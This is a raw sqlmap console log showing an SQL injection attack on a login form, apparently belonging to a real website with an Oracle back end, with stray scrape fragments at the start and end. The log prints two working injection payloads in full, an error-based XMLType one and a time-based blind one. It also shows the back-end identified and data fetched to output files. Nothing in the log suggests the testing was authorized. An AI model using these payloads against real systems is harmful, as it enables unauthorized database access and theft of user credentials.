 [09:46:57] [INFO] parsing HTTP request from 'a2.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[09:47:00] [INFO] resuming back-end DBMS 'oracle'
[09:47:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: Submit=%e6%8f%90 %e4%ba%a4&value(entcode)=&value(password)=g00dPa$$
w0rD&value(userName)=1') AND 8377=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
3)||CHR(101)||CHR(112)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (8377=8377) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(109)||CHR(103)||CHR(107)||CHR(113)||CHR(
62))) FROM DUAL) AND ('hwsM'='hwsM
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: Submit=%e6%8f%90 %e4%ba%a4&value(entcode)=&value(password)=g00dPa$$
w0rD&value(userName)=1') AND 4293=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T
2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('KYEv'='KYEv
---
[09:47:00] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Nginx
back-end DBMS: Oracle
[09:47:00] [INFO] fetched data logged to text files under 'C:\sqlmap\output\tclb
jd.etwowin.com'
[*] shutting down at 09:47:00
C:\sqlmap>
.org